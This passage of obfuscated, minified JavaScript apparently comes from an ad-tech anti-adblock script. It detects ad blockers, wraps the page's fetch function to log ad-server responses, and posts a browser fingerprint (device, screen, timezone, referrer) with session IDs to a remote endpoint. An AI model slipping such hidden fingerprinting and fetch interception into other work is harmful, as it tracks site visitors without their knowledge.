zQ=zX;try{var kJ,kf;return{'divId':null==kK||null===(kJ=kK[zQ(0x5fe)])||void 0x0===kJ?void 0x0:kJ[zQ(0xd46)](kK),'path':null==kK||null===(kf=kK[zQ(0xb14)])||void 0x0===kf?void 0x0:kf[zQ(0xd46)](kK)};}catch(kC){return;}}function kj(){const zv=zX;if(null!==ki)return;const kK=Date[zv(0xe25)](),kJ=Math[zv(0x838)](0x0,0x7d0-(kK-kT));ki=window[zv(0xc2e)](async()=>{const zS=zv,kf=ky[zS(0x39f)](0x0,ky[zS(0xaed)]);if(ki=null,kf[zS(0xaed)]){kT=Date[zS(0xe25)]();try{const kC=kf[zS(0x9d9)](km=>{const zb=zS;var kW,kE,kU,kh,kz,kZ,kp,kI,kw;return{'run_id':k7,'domain':location[zb(0x967)],'url':location[zb(0x78e)],'timestamp':new Date()[zb(0x256)](),'is_adblock':k6,'event_type':km[zb(0x93e)],'client_ts':km['ts'],'slot_div_id':null===(kW=km[zb(0x2c2)])||void 0x0===kW?void 0x0:kW[zb(0xe17)],'slot_path':null===(kE=km[zb(0x2c2)])||void 0x0===kE?void 0x0:kE[zb(0x356)],'is_empty':null!==(kU=km[zb(0x1c8)])&&void 0x0!==kU?kU:null,'size':null!=km[zb(0xb58)]?((()=>{const zl=zb;try{return JSON[zl(0xa07)](km[zl(0xb58)]);}catch(kg){return String(km[zl(0xb58)]);}})()):null,'line_item_id':null!==(kh=km[zb(0x99f)])&&void 0x0!==kh?kh:null,'creative_id':null!==(kz=km[zb(0x23f)])&&void 0x0!==kz?kz:null,'advertiser_id':null!==(kZ=km[zb(0x1072)])&&void 0x0!==kZ?kZ:null,'service_name':null!==(kp=km[zb(0xf23)])&&void 0x0!==kp?kp:null,'fetch_params':null!==(kI=km[zb(0x856)])&&void 0x0!==kI?kI:[],'gpt_fetch_slots':null!==(kw=km[zb(0xd41)])&&void 0x0!==kw?kw:[]};});await dg(k5,zS(0xe40),kC);}catch(km){}}},kJ);}function kM(kK){const ze=zX;try{ky[ze(0x7a8)](kK),kj();}catch(kJ){}}if(k6){const kK=window[zX(0x72e)];window[zX(0x72e)]=function(){const zD=zX;for(var kJ=arguments[zD(0xaed)],kf=new Array(kJ),kC=0x0;kC<kJ;kC++)kf[kC]=arguments[kC];const km=(0x0,d3['Xz'])(kf[0x0]);let kW=!0x1;try{if((0x0,d3['EW'])(km[zD(0x78e)])){const kU=(0x0,d3['sH'])(km[zD(0x78e)])[zD(0x230)],kh=new URL(kU);kh&&zD(0x82f)===kh[zD(0x700)]&&(kW=!0x0);}else kW=zD(0x82f)===km[zD(0x700)];}catch(kz){d7['A'][zD(0xade)](zD(0x3a6),km);}if(!kW)return kK[zD(0xdd0)](this,kf);const kE=(kZ,kp)=>{const zn=zD;try{const kI=kZ[zn(0xc95)](',')[zn(0x9d9)](kH=>kH[zn(0x695)]()),kw=kp[zn(0xc95)](',')[zn(0x9d9)](kH=>kH[zn(0x695)]()),kg=kH=>kH[zn(0xc95)]('/')[zn(0xc45)](0x1)[zn(0x9d9)](kr=>parseInt(kr,0xa)),kG=kH=>'/'+kH[zn(0x9d9)](kr=>kr<0x0||kr>=kI[zn(0xaed)]?'':kI[kr])[zn(0x44f)]('/')[zn(0x517)](':',',');return kw[zn(0x9d9)](kg)[zn(0x9d9)](kG);}catch(kH){return[];}};return kK[zD(0xdd0)](this,kf)[zD(0x823)](kZ=>(kZ[zD(0xf38)]()[zD(0x719)]()[zD(0x823)](kp=>{const zs=zD;var kI,kw;kM({'event_type':zs(0x7b2),'ts':new Date()[zs(0x256)](),'fetchParams':[{'key':zs(0xa62),'value':km[zs(0x8b4)]()},{'key':zs(0x52d),'value':(0x0,d3['EW'])(km[zs(0x78e)])?(0x0,d3['sH'])(km[zs(0x78e)])[zs(0x230)]:km[zs(0x8b4)]()},{'key':zs(0xe60),'value':kZ[zs(0xe60)][zs(0x8b4)]()},{'key':zs(0x5cf),'value':kp[zs(0xc45)](0x0,0x3e8)}],'gptFetchSlots':kE(null!==(kI=km[zs(0xf89)][zs(0x6a4)](zs(0x594)))&&void 0x0!==kI?kI:'',null!==(kw=km[zs(0xf89)][zs(0x6a4)](zs(0x2e2)))&&void 0x0!==kw?kw:'')});}),kZ),kZ=>{const zu=zD;var kp,kI;return kM({'event_type':zu(0x7b2),'ts':new Date()[zu(0x256)](),'fetchParams':[{'key':zu(0xa62),'value':km[zu(0x8b4)]()},{'key':zu(0x52d),'value':(0x0,d3['EW'])(km[zu(0x78e)])?(0x0,d3['sH'])(km[zu(0x78e)])[zu(0x230)]:km[zu(0x8b4)]()},{'key':zu(0xe60),'value':zu(0xade)},{'key':zu(0xade),'value':kZ[zu(0x8b4)]()}],'gptFetchSlots':kE(null!==(kp=km[zu(0xf89)][zu(0x6a4)](zu(0x594)))&&void 0x0!==kp?kp:'',null!==(kI=km[zu(0xf89)][zu(0x6a4)](zu(0x2e2)))&&void 0x0!==kI?kI:'')}),Promise[zu(0x9e7)](kZ);});};}null===(kd=kk[zX(0x7df)])||void 0x0===kd||kd[zX(0xd46)](kk,zX(0xd6b),kJ=>{const zP=zX;try{kM({'event_type':zP(0xd6b),'ts':new Date()[zP(0x256)](),'slot':kF(null==kJ?void 0x0:kJ[zP(0x2c2)]),'size':null==kJ?void 0x0:kJ[zP(0xb58)],'serviceName':null==kJ?void 0x0:kJ[zP(0xf23)]});}catch(kf){}}),null===(kL=kk[zX(0x7df)])||void 0x0===kL||kL[zX(0xd46)](kk,zX(0x942),kJ=>{const zc=zX;try{kM({'event_type':zc(0x942),'ts':new Date()[zc(0x256)](),'slot':kF(null==kJ?void 0x0:kJ[zc(0x2c2)]),'size':null==kJ?void 0x0:kJ[zc(0xb58)],'lineItemId':null==kJ?void 0x0:kJ[zc(0x99f)],'advertiserId':null==kJ?void 0x0:kJ[zc(0x1072)],'creativeId':null==kJ?void 0x0:kJ[zc(0x23f)],'serviceName':null==kJ?void 0x0:kJ[zc(0xf23)]});}catch(kf){}}),null===(kY=kk[zX(0x7df)])||void 0x0===kY||kY[zX(0xd46)](kk,zX(0xe07),kJ=>{const zR=zX;try{kM({'event_type':zR(0xe07),'ts':new Date()[zR(0x256)](),'slot':kF(null==kJ?void 0x0:kJ[zR(0x2c2)]),'isEmpty':null==kJ?void 0x0:kJ[zR(0x1c8)],'size':null==kJ?void 0x0:kJ[zR(0xb58)],'lineItemId':null==kJ?void 0x0:kJ[zR(0x99f)],'creativeId':null==kJ?void 0x0:kJ[zR(0x23f)],'serviceName':null==kJ?void 0x0:kJ[zR(0xf23)]});}catch(kf){}});}catch(kJ){}});}catch(k8){}((async()=>{const zB=zq;await dg(k5,zB(0x94f),{'run_id':k7,'type':zB(0x6f8),'domain':location[zB(0x967)],'timestamp':new Date()[zB(0x256)](),'url':location[zB(0x78e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':k6,'client':dG(),'admiral':[]});})());}catch(k9){d7['A'][zq(0x10c9)](zq(0x782),k9);}}async function dg(k5,k6,k7){const zV=hX;try{const k8=d0['A'][zV(0x6ed)]+zV(0x52f)[zV(0xfd4)](k6),k9=(0x0,d3['Wq'])({'protectUrlContext':k5,'url':k8,'kind':d3['MN'][zV(0x5e4)],'endpoint':d0['A'][zV(0x6ed)]});await fetch(k9,{'method':zV(0xb53),'headers':{'Content-Type':zV(0xc9b)},'body':JSON[zV(0xa07)](k7),'keepalive':!0x0});}catch(kd){}}function dG(){const zo=hX;try{const k5=window[zo(0xc13)],k6=navigator;return{'user_agent':navigator[zo(0x803)],'language':navigator[zo(0xfbd)],'languages':navigator[zo(0x60e)],'platform':navigator[zo(0xa6b)],'hardware_concurrency':null==k6?void 0x0:k6[zo(0x2ad)],'device_memory':null==k6?void 0x0:k6[zo(0x1023)],'screen':{'width':screen[zo(0x42e)],'height':screen[zo(0x73b)],'pixel_ratio':window[zo(0x8da)]},'viewport':k5?{'width':k5[zo(0x42e)],'height':k5[zo(0x73b)],'scale':k5[zo(0xa45)]}:void 0x0,'timezone':Intl[zo(0xdcc)]()[zo(0x5e9)]()[zo(0x757)],'url':location[zo(0x78e)],'referrer':document[zo(0x622)]};}catch(k7){return{'user_agent':navigator[zo(0x803)]};}}var dH=Y(0x380);const dr=k5=>dW['A'][hX(0x6a4)]()[hX(0x886)][hX(0xd46)](k5[hX(0x83c)](),/\-[a-z]/g,k6=>k6[0x1][hX(0x548)]()),dq=k5=>dW['A'][hX(0x6a4)]()[hX(0x886)][hX(0xd46)](k5,/[A-Z]/g,k6=>'-'[hX(0xfd4)](k6[hX(0x83c)]()));var dX=Y(0x1cbf);class dQ{static[hX(0xec2)](k5){const za=hX;return!!(k5&&k5 instanceof Element)&&za(0x677)===window[za(0xcec)](k5)[za(0x262)];}static[hX(0x82a)](k5){const zx=hX;return!!(k5&&k5 instanceof Element)&&zx(0xf95)===window[zx(0xcec)](k5)[zx(0xed0)];}static[hX(0xedf)](k5){const zA=hX;if(!(k5&&k5 instanceof Element))return!0x1;let k6=!0x1;const k7=dW['A'][zA(0x6a4)](window)[zA(0x7e8)][zA(0x6a4)][zA(0xd46)](k5)[zA(0x262)],k8=window[zA(0xcec)](k5);return zA(0x677)===k8[zA(0x262)]&&(dW['A'][zA(0x6a4)](window)[zA(0x7e8)][zA(0x6a4)][zA(0xd46)](k5)[zA(0x262)]=zA(0xbe9),zA(0x677)===k8[zA(0x262)]&&(k6=!0x0)),''===k7?dW['A'][zA(0x6a4)](window)[zA(0x7e8)][zA(0x6a4)][zA(0xd46)](k5)[zA(0xa52)](zA(0x262)):dW['A'][zA(0x6a4)](window)[zA(0x7e8)][zA(0x6a4)][zA(0xd46)](k5)[zA(0x262)]=k7,k6;}static[hX(0x9d0)](k5){const zO=hX;let k6=k5[zO(0x2d1)];for(;k6;){if(this[zO(0xec2)](k6))return!0x0;k6=k6[zO(0x2d1)];}return!0x1;}static async[hX(0x5a2)](k5){const zN=hX;return k5 instanceof HTMLIFrameElement?await this[zN(0x814)](k5):k5 instanceof Element&&this[zN(0x104f)](k5);}static async[hX(0x814)](k5){const Z0=hX,k6=new dv(k5);return await k6[Z0(0x374)]();}static[hX(0x104f)](k5){const Z1=hX;if(!k5||!document[Z1(0x10a8)](k5))return!0x1;if(this[Z1(0xedf)](k5))return d7['A'][Z1(0x10c9)](Z1(0x28a)),!0x1;const k6=k5[Z1(0x314)]();return!(k6['x']+window[Z1(0x1065)]+k6[Z1(0x42e)]<-0x1f4&&(d7['A'][Z1(0x10c9)](Z1(0x30e)),d7['A'][Z1(0x10c9)](Z1(0x109c)[Z1(0xfd4)](k6['x'],Z1(0x1be))[Z1(0xfd4)](k6['y'],Z1(0xc73))[Z1(0xfd4)](window[Z1(0x1065)],Z1(0x492))[Z1(0xfd4)](window[Z1(0x47c)],Z1(0x16b))[Z1(0xfd4)](k6[Z1(0x42e)],Z1(0x4ed))[Z1(0xfd4)](k6[Z1(0x73b)])),0x1));}static[hX(0x97a)](k5){const Z3=hX;return(function(){const Z2=a2L,k6=window[Z2(0xcec)](k5);return Z2(0xac8)===k5[Z2(0x6dd)][Z2(0x83c)]()||!(Z2(0xde5)!==k5[Z2(0x6dd)][Z2(0x83c)]()||!(k5[Z2(0x194)]||k6[Z2(0x3ea)]&&Z2(0x677)!==k6[Z2(0x3ea)]))||!(Z2(0xcf7)!==k5[Z2(0x6dd)][Z2(0x83c)]()||!k6[Z2(0x3ea)]||Z2(0x677)===k6[Z2(0x3ea)])||'a'===k5[Z2(0x6dd)][Z2(0x83c)]();}())&&this[Z3(0x374)](k5);}static[hX(0x374)](k5){const Z4=hX,k6=window[Z4(0xcec)](k5);if(Z4(0x677)===k6[Z4(0x262)])return!0x1;if(Z4(0x899)!==k6[Z4(0xed0)])return!0x1;if(parseFloat(k6[Z4(0xf05)])<0.2)return!0x1;if(k5[Z4(0x4b2)]<0xa||k5[Z4(0xb18)]<0xa)return!0x1;let k7=k5[Z4(0xecf)];for(;k7;){if(this[Z4(0xedf)](k7))return!0x1;k7=k7[Z4(0xecf)];}return!0x0;}static async[hX(0x9f0)](k5){const Z5=hX;for(const k7 of Array[Z5(0x474)](k5[Z5(0x1077)](Z5(0xde5))))if(dQ[Z5(0x97a)](k7))return!0x0;for(const k8 of Array[Z5(0x474)](k5[Z5(0x1077)](Z5(0xac8))))if(dQ[Z5(0x97a)](k8))return!0x0;for(const k9 of Array[Z5(0x474)](k5[Z5(0x1077)](Z5(0xcf7))))if(dQ[Z5(0x97a)](k9))return!0x0;for(const kd of Array[Z5(0x474)](k5[Z5(0x1077)]('a')))if(dQ[Z5(0x97a)](kd))return!0x0;const k6=[];for(const kL of Array[Z5(0x474)](k5[Z5(0x1077)](Z5(0xae9)))){const kY=new dv(kL);k6[Z5(0x7a8)](kY[Z5(0x374)]());}return(await Promise[Z5(0x7ab)](k6))[Z5(0x555)](kk=>!0x0===kk);}static[hX(0x6b7)](k5){const Z6=hX;dv[Z6(0x4ba)](k5);}}class dv{constructor(k5){const Z7=hX;this[Z7(0xae9)]=k5,(0x0,dX['A'])(this,Z7(0x1044),void 0x0),(0x0,dX['A'])(this,Z7(0x458),!0x1),(0x0,dX['A'])(this,Z7(0xad9),0x0);}[hX(0x374)](){return(0x0,d8['c'])(k5=>{const Z8=a2L;if(!dQ[Z8(0x374)](this[Z8(0xae9)]))return k5(!0x1);this[Z8(0xad9)]&&window[Z8(0x692)](this[Z8(0xad9)]),this[Z8(0xad9)]=dW['A'][Z8(0x6a4)](window)[Z8(0x808)][Z8(0xd46)](window,()=>{const Z9=Z8;if(this[Z9(0x458)])return void window[Z9(0x692)](this[Z9(0xad9)]);if(!this[Z9(0xae9)]||!dW['A'][Z9(0x6a4)]()[Z9(0x9d1)][Z9(0x6a4)][Z9(0xd46)](this[Z9(0xae9)]))return window[Z9(0x692)](this[Z9(0xad9)]),k5(!0x1);this[Z9(0x1044)]=new MessageChannel(),this[Z9(0x1044)][Z9(0x7f3)][Z9(0x786)]=k7=>{const Zd=Z9,k8=dW['A'][Zd(0x6a4)]()[Zd(0x150)][Zd(0x6a4)][Zd(0xd46)](k7);if(Zd(0xfe1)==typeof k8&&(0x0,d2['_'])(k8)){this[Zd(0x458)]=!0x0;const k9=(0x0,d2['ks'])(k8);k9===dv[Zd(0xb6b)]?k5(!0x0):k9===dv[Zd(0x75b)]&&k5(!0x1);}};const k6=(0x0,d2['md'])(dv[Z9(0xb2a)]);dW['A'][Z9(0x6a4)]()[Z9(0x9d1)][Z9(0x6a4)][Z9(0xd46)](this[Z9(0xae9)])[Z9(0x20e)](k6,'*',[this[Z9(0x1044)][Z9(0xa1f)]]);},0xc8),dW['A'][Z8(0x6a4)](window)[Z8(0x10d9)][Z8(0xd46)](window,()=>{const ZL=Z8;this[ZL(0x458)]||(window[ZL(0x692)](this[ZL(0xad9)]),k5(!0x1));},0xbb8);});}[hX(0xee4)](){const ZY=hX;this[ZY(0xad9)]&&window[ZY(0x692)](this[ZY(0xad9)]),this[ZY(0x1044)][ZY(0x7f3)][ZY(0x786)]=null,this[ZY(0x1044)][ZY(0xa1f)][ZY(0x786)]=null;}static[hX(0x4ba)](k5){const Zk=hX;dW['A'][Zk(0x6a4)](k5)[Zk(0x31d)][Zk(0xd46)](k5,Zk(0xa70),async k6=>{const Zy=Zk,k7=dW['A'][Zy(0x6a4)]()[Zy(0x150)][Zy(0x6a4)][Zy(0xd46)](k6);if(Zy(0xfe1)!=typeof k7||!(0x0,d2['_'])(k7))return;const k8=(0x0,d2['ks'])(k7);if(k8!==this[Zy(0xb2a)]&&k8!==this[Zy(0x9ee)])return;const k9=k6[Zy(0x100e)][0x0];k9[Zy(0x20e)]((0x0,d2['md'])(dv[Zy(0xce0)]));const kd=await dQ[Zy(0x9f0)](k5[Zy(0x7bf)])?dv[Zy(0xb6b)]:dv[Zy(0x75b)];k9[Zy(0x20e)]((0x0,d2['md'])(kd));});}}(0x0,dX['A'])(dv,hX(0xb2a),hX(0x598)),(0x0,dX['A'])(dv,hX(0x9ee),hX(0xf7f)),(0x0,dX['A'])(dv,hX(0xce0),hX(0x882)),(0x0,dX['A'])(dv,hX(0xb6b),hX(0x1db)),(0x0,dX['A'])(dv,hX(0x75b),hX(0xbbe));var dS=Y(0x941),db=Y(0xc72),dl=Y(0x4d9),dD=Y(0x313);function ds(k5){const Zi=hX,k6=Zi(0xd5e)[Zi(0xfd4)](k5,'\x27'),k7=/^\s*([a-z-]*)(.*)$/i[Zi(0xddf)](k5);if(!k7)throw new Error(k6);const k8=k7[0x1]||void 0x0,k9=[],kd=/([.:#][\w-]+|\[.+?\])/gi;let kL=null;for(;null!==(kL=kd[Zi(0xddf)](k7[0x2]));){const ky=kL[0x0];switch(ky[0x0]){case'.':k9[Zi(0x7a8)]({'name':Zi(0x225),'value':ky[Zi(0xc45)](0x1)});break;case'#':k9[Zi(0x7a8)]({'name':'id','value':ky[Zi(0xc45)](0x1)});break;case'[':{const ki=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Zi(0xddf)](ky);if(!ki)return;var kY,kk;k9[Zi(0x7a8)]({'name':ki[0x1],'value':null!==(kY=null!==(kk=ki[0x4])&&void 0x0!==kk?kk:ki[0x5])&&void 0x0!==kY?kY:''});break;}default:return;}}return{'tag':k8,'attributes':k9};}const du={'randomUUID':hX(0xce2)!=typeof crypto&&crypto[hX(0x834)]&&crypto[hX(0x834)][hX(0x10d8)](crypto)};let dP;const dc=new Uint8Array(0x10);function dR(){const ZT=hX;if(!dP){if(ZT(0xce2)==typeof crypto||!crypto[ZT(0x5c3)])throw new Error(ZT(0x76b));dP=crypto[ZT(0x5c3)][ZT(0x10d8)](crypto);}return dP(dc);}const dB=[];for(let k5=0x0;k5<0x100;++k5)dB[hX(0x7a8)]((k5+0x100)[hX(0x8b4)](0x10)[hX(0xc45)](0x1));const dV=function(k6,k7,k8){const ZF=hX;if(du[ZF(0x834)]&&!k7&&!k6)return du[ZF(0x834)]();const k9=(k6=k6||{})[ZF(0x9fe)]||(k6[ZF(0xaf8)]||dR)();if(k9[0x6]=0xf&k9[0x6]|0x40,k9[0x8]=0x3f&k9[0x8]|0x80,k7){k8=k8||0x0;for(let kd=0x0;kd<0x10;++kd)k7[k8+kd]=k9[kd];return k7;}return function(kL,kY=0x0){const Zj=ZF;return(dB[kL[kY+0x0]]+dB[kL[kY+0x1]]+dB[kL[kY+0x2]]+dB[kL[kY+0x3]]+'-'+dB[kL[kY+0x4]]+dB[kL[kY+0x5]]+'-'+dB[kL[kY+0x6]]+dB[kL[kY+0x7]]+'-'+dB[kL[kY+0x8]]+dB[kL[kY+0x9]]+'-'+dB[kL[kY+0xa]]+dB[kL[kY+0xb]]+dB[kL[kY+0xc]]+dB[kL[kY+0xd]]+dB[kL[kY+0xe]]+dB[kL[kY+0xf]])[Zj(0x83c)]();}(k9);},da=k6=>{const ZM=hX;if(Object[ZM(0xcef)])return Object[ZM(0xcef)](k6);{const k7={};return k6[ZM(0xb70)]((k8,k9)=>k7[k9]=k8),k7;}};let dx=!0x1,dA=[],dO=!0x0,dN=0x1,L0='';function L1(){const ZK=hX;if(L0)return L0;try{L0=document[ZK(0x940)][ZK(0xd52)](ZK(0x290))||ZK(0x677);}catch(k6){}return L0;}let L2='',L3=!0x1;async function L4(k6,k7,k8,k9){const Zm=hX;var kd;if(dO&&k7&&async function(kL){const ZC=a2L,kY=await async function(kk){const Zf=a2L;await dd();const ky=await async function(kM){const ZJ=a2L,kK=(0x0,d3['Wq'])({'protectUrlContext':'v7'===kM[ZJ(0x904)]||'v8'===kM[ZJ(0x904)]?{'version':kM[ZJ(0x904)],'originalHostname':kM[ZJ(0xa50)],'bidder':void 0x0,'randomize':!0x0}:kM,'url':''[ZJ(0xfd4)](d0['A'][ZJ(0x6ed)],ZJ(0xd95)),'endpoint':d0['A'][ZJ(0x6ed)]}),kJ=await fetch(kK);if(0xc8!==kJ[ZJ(0xe60)])return[];const kf=await kJ[ZJ(0x719)](),kC=dS['A'][ZJ(0xabc)](kf);return JSON[ZJ(0x1029)](kC);}(kk),ki=[],kT=document[Zf(0xb64)](Zf(0xcf7));kT[Zf(0x47d)][Zf(0x672)](Zf(0x262),Zf(0x677));const kF=[];for(const kM of ky){const kK=kM[Zf(0x1c5)][Zf(0x9d9)](ds)[Zf(0x8d0)](kf=>void 0x0!==kf),kJ=[];for(const kf of kK){var kj;const kC=null!==(kj=kf[Zf(0xb3f)])&&void 0x0!==kj?kj:Zf(0xcf7),km=document[Zf(0xb64)](kC);for(const kE of kf[Zf(0x614)])km[Zf(0xa86)](kE[Zf(0xa58)],kE[Zf(0x261)]);km[Zf(0x47d)][Zf(0x672)](Zf(0x262),Zf(0xbe9)),km[Zf(0x47d)][Zf(0x672)](Zf(0xed0),Zf(0x899));const kW=document[Zf(0xb64)](Zf(0xcf7));kW[Zf(0x961)](km),kT[Zf(0x961)](kW),kJ[Zf(0x7a8)]({'element':km,'selector':kf,'blocked':!0x1});}kF[Zf(0x7a8)]({'id':kM['id'],'probes':kJ});}document[Zf(0x5cf)][Zf(0x961)](kT),await(0x0,d9['y'])(0xa);for(const {id:kU,probes:kh}of kF){for(const kz of kh)Zf(0x677)===window[Zf(0xcec)](kz[Zf(0x1024)])[Zf(0x262)]&&(kz[Zf(0x9a1)]=!0x0);kh[Zf(0x8d0)](kZ=>kZ[Zf(0x9a1)])[Zf(0xaed)]/kh[Zf(0xaed)]>=0.6&&ki[Zf(0x7a8)](kU);}return kT[Zf(0x409)](),ki;}(kL);L7(kL,ZC(0x8b2),new Map([[ZC(0xecb),kY[ZC(0x44f)](',')]])),await Ld(kL);}(k6),L7(k6,Zm(0x3c0),new Map([[Zm(0x793),d0['A'][Zm(0xb32)]],[Zm(0xe85),k7?Zm(0x52e):Zm(0x2b8)],[Zm(0x77b),k8?Zm(0x52e):Zm(0x2b8)],[Zm(0x7e0),null!==(kd=d1['A'][Zm(0x6a4)](Zm(0x7e0)))&&void 0x0!==kd?kd:''],[Zm(0x4cd),window[Zm(0x10e5)]?Zm(0x52e):Zm(0x2b8)],[Zm(0xf8f),k7?String((0x0,dl['Ki'])()):Zm(0x1074)]])),await Ld(k6),k9&&!L3){L3=!0x0;const kL=window[Zm(0xbf0)][Zm(0xc59)][Zm(0x100c)](Zm(0x35a))||window[Zm(0xbf0)][Zm(0xc59)][Zm(0x100c)](Zm(0xdd1));let kY=L5(kL);window[Zm(0x964)](()=>{const kk=L5(kL);kY!==kk&&(kY=kk,L4(k6,k7,k8,k9));},0x64);}}function L5(k6){const ZW=hX,k7=window[ZW(0xbf0)][ZW(0x78e)][ZW(0xc95)]('#')[0x0];return k6?k7[ZW(0xc95)]('?')[0x0]:k7;}async function L6(k6,k7){const ZE=hX;L7(k6,ZE(0x94c),new Map([[ZE(0x793),d0['A'][ZE(0xb32)]],...k7]));}function L7(k6,k7,k8){const ZU=hX;Lk(k8);const k9=L1();if(k9&&k8[ZU(0xf61)](ZU(0x290),k9),d7['A'][ZU(0x10c9)](ZU(0xa2f)[ZU(0xfd4)](k7,')'),da(k8)),dD['A'][ZU(0x91a)]())return L8(k7,k8);L9(k6,k7,k8);}const L8=(k6,k7)=>{const Zh=hX;let k8=window;for(;k8!==k8[Zh(0x19d)][Zh(0xf1d)];)k8=k8[Zh(0x19d)][Zh(0xf1d)],k8[Zh(0x20e)]({'as_key':Zh(0x40e),'event':k6,'params':k7},'*');},L9=(k6,k7,k8)=>{const Zz=hX;var k9;k8[Zz(0xf61)](Zz(0x4b1),dN[Zz(0x8b4)]()),dA[Zz(0x7a8)]({'name':k7,'params':da(k8)}),dx||(dx=!0x0,k9=async()=>{dx=!0x1,await Ld(k6);},dW['A'][Zz(0x6a4)](window)[Zz(0xf72)]?dW['A'][Zz(0x6a4)](window)[Zz(0xf72)][Zz(0xd46)](window,k9):dW['A'][Zz(0x6a4)](window)[Zz(0x10d9)][Zz(0xd46)](window,k9,0x64));};async function Ld(k6){const ZZ=hX,k7=dA;if(dA=[],0x0===k7[ZZ(0xaed)])return;if(d0['A'][ZZ(0x10c9)])return;if(!dO)return;const k8=await(0x0,d5['C8'])(k6,d0['A'][ZZ(0x6ed)])?(0x0,d5['XV'])(d0['A'][ZZ(0x6ed)],0x0):d0['A'][ZZ(0x6ed)],k9=k8+ZZ(0x905)[ZZ(0xfd4)](location[ZZ(0x967)]),kd=dS['A'][ZZ(0x9c1)](JSON[ZZ(0xa07)](k7));await db['G'][ZZ(0xa96)](ZZ(0xb53),(0x0,d3['Wq'])({'protectUrlContext':'v7'===k6[ZZ(0x904)]||'v8'===k6[ZZ(0x904)]?{'version':k6[ZZ(0x904)],'originalHostname':k6[ZZ(0xa50)],'bidder':void 0x0,'randomize':!0x0}:k6,'url':k9,'endpoint':k8}),kd);}async function LL(k6,k7,k8){const Zp=hX;let k9=arguments[Zp(0xaed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;k8[Zp(0xf61)](Zp(0x4b1),k9[Zp(0x8b4)]()),Lk(k8),d7['A'][Zp(0x10c9)](Zp(0xa2f)[Zp(0xfd4)](k7,')'),da(k8));const kd=d0['A'][Zp(0x6ed)]+Zp(0x905)[Zp(0xfd4)](location[Zp(0x967)]),kL=dS['A'][Zp(0x9c1)](JSON[Zp(0xa07)]([{'name':k7,'params':da(k8)}]));await db['G'][Zp(0xa96)](Zp(0xb53),(0x0,d3['Wq'])({'protectUrlContext':'v7'===k6[Zp(0x904)]||'v8'===k6[Zp(0x904)]?{'version':k6[Zp(0x904)],'originalHostname':k6[Zp(0xa50)],'bidder':void 0x0,'randomize':!0x0}:k6,'url':kd,'endpoint':d0['A'][Zp(0x6ed)]}),kL);}function LY(k6){const ZI=hX;dO=Math[ZI(0x9fe)]()<k6,dN=k6;}function Lk(k6){const Zw=hX;k6[Zw(0xf61)](Zw(0xa62),location[Zw(0x78e)]),k6[Zw(0xf61)](Zw(0xd9a),d0['A'][Zw(0x904)]),k6[Zw(0xf61)](Zw(0x654),d6['A'][Zw(0xa27)]()[Zw(0x8b4)]()),k6[Zw(0xf61)](Zw(0x847),(0x0,dl['FA'])()),k6[Zw(0xf61)](Zw(0xdf4),(function(){const Zg=Zw,k7=Zg(0xdf4);try{let k8=sessionStorage[Zg(0xc0a)](k7);return k8||(k8=dV(),sessionStorage[Zg(0x5ee)](k7,k8)),k8;}catch(k9){return'';}}())),k6[Zw(0xf61)](Zw(0x920),L2||(L2=dV(),L2)),k6[Zw(0xf61)](Zw(0x195),Math[Zw(0x9d5)](performance[Zw(0xe25)]())[Zw(0x8b4)]());}function Ly(k6,k7,k8,k9){const ZG=hX;k6[ZG(0x20e)]({'type':k7,'name':k8,'data':k9},'*');}const Li=[{'description':hX(0x1fd),'selectors':hX(0xfe2)[hX(0xc95)]('\x0a')[hX(0x9d9)](k6=>k6[hX(0x695)]())[hX(0x8d0)](k6=>k6[hX(0xaed)]>0x0),'isVisible':(k6,k7)=>hX(0x677)!==k7[hX(0xcec)](k6)[hX(0x90b)](hX(0x262))},{'description':hX(0xadb),'selectors':hX(0x67c)[hX(0xc95)]('\x0a')[hX(0x9d9)](k6=>k6[hX(0x695)]())[hX(0x8d0)](k6=>k6[hX(0xaed)]>0x0),'isVisible':(k6,k7)=>hX(0x677)!==k7[hX(0xcec)](k6)[hX(0x90b)](hX(0x262)),'excludeHosts':[hX(0x482),hX(0xf00),hX(0x775)]},{'description':hX(0xb21),'selectors':hX(0x900)[hX(0xc95)]('\x0a')[hX(0x9d9)](k6=>k6[hX(0x695)]())[hX(0x8d0)](k6=>k6[hX(0xaed)]>0x0),'isVisible':(k6,k7)=>{const ZH=hX,k8=k7[ZH(0xcec)](k6);return ZH(0x690)===k8[ZH(0x90b)](ZH(0x8d0))||ZH(0x677)===k8[ZH(0x90b)](ZH(0x802));}}],LT=hX(0xfa1),LF=k6=>{const Zt=hX;if(dW['A'][Zt(0x6a4)](k6)[Zt(0x8a0)][Zt(0xd46)](k6[Zt(0x7bf)][Zt(0x21f)],Zt(0x658)))return;const k7=k6[Zt(0x7bf)][Zt(0xb64)](Zt(0xf6a));dW['A'][Zt(0x6a4)](k6)[Zt(0x10a5)][Zt(0xd46)](k7,Zt(0xa58),Zt(0x10d6)),dW['A'][Zt(0x6a4)](k6)[Zt(0xfcf)][Zt(0xd46)](k6[Zt(0x7bf)][Zt(0x21f)],k7),dW['A'][Zt(0x6a4)](k6)[Zt(0x31d)][Zt(0xd46)](k6,Zt(0xa70),async k8=>{const Zr=Zt;if(k8[Zr(0xf1a)][Zr(0x40c)]!==LT)return;k8[Zr(0x3ff)]();const k9=await(async(kd,kL)=>await Lj(kd,kL))(k6,k8[Zr(0xf1a)][Zr(0x967)]);k8[Zr(0x100e)][0x0][Zr(0x20e)](k9);});},Lj=async(k6,k7)=>{const Zq=hX;await(0x0,d9['y'])(0x64);for(const kd of Li)if((!kd[Zq(0x210)]||!kd[Zq(0x210)][Zq(0x555)](kL=>k7[Zq(0x100c)](kL)))&&(!kd[Zq(0x7f8)]||kd[Zq(0x7f8)][Zq(0x555)](kL=>k7[Zq(0x100c)](kL))))for(const kL of kd[Zq(0x1c5)]){let kY=[];try{kY=k6[Zq(0x916)][Zq(0x474)](dW['A'][Zq(0x6a4)](k6)[Zq(0x2d6)][Zq(0xd46)](k6[Zq(0x7bf)],kL));}catch(kk){}if(kY[Zq(0xaed)]>0x0&&kY[Zq(0xee0)](ky=>!kd[Zq(0x374)](ky,k6)))return{'isVisible':!0x1,'selector':kL,'description':kd[Zq(0xb0a)]};}const 